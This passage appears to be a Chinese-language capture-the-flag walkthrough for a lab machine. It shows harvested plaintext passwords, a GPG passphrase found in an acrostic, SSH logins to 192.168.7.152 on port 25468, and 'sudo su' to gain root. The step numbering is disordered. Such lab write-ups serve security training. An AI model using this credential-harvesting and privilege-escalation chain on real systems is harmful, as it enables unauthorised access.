

4.查看详细信息,得到两个账号密码

cat .old_passwordfile.html

#账号密码

# jc:Qwerty

# seb:T1tanium_Pa$$word_Hack3rs_Fear_M3

5.在Documents目录下发现一个加密的文件login.txt.gpg 和一个目录 Secret【后边有用】

cd Documents





6.在 /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here 下,发现了 notes.sh -> 查看文件内容 -> 不知道干嘛的,找了点文献才知道是“藏头诗”😫得到密钥:【HARPOCRATES】



7.解密 login.txt.gpg ,没有权限

gpg -d login.txt.gpg



通过端口扫描,尝试ssh登录 -> 是我们刚才挖到的jc用户,输入密码【Qwerty】成功登陆!

ssh jc@192.168.7.152 -p 25468

5.再次解密 -> 得到bob密码【bob:b0bcat_】

cd /home/bob/Documents/

gpg --batch --passphrase HARPOCRATES -d login.txt.gpg



3.3.尝试用bob账号连接ssh

ssh bob@192.168.7.152 -p 25468





老规矩查看用户权限,

sudo -l

好好好~👏,权限all,直接提权!

sudo su

2668

2668

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?